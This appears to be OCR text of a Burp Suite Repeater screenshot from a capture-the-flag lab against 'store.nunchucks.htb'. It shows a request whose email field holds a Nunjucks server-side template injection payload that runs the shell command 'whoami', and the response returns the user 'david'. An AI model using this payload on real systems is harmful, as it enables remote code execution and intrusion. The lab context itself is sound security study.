 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=TMb0liQ1IShOOYJNv3zzihDS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 126
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":
"{{range.constructor(\"return global.process.mainM
odule.require('child_process').execSync('whoami')\
")()}}@test.com"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 31 Jul 2022 09:53:22 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 89
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"59-62YZjF799bdHIVjeCeEMkp9cT8o"
9
10 {
"response":
"You will receive updates on the following email a
ddress: david\n@test.com."
}